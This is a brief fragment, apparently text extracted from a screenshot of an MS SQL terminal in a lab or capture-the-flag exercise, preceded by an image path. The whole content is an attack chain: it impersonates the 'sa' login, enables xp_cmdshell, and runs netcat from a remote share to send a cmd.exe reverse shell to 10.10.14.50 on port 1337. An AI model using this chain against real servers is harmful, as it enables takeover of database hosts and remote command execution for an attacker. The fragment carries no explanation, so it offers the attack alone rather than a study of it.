 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
EXECUTE sp_configure 'Show Advanced Options', 1;
RECONFIGURE;
EXECUTE sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXECUTE xp_cmdshell '//10.10.14.50/share/nc.exe 10.10.14.50 1337 -e cmd.exe'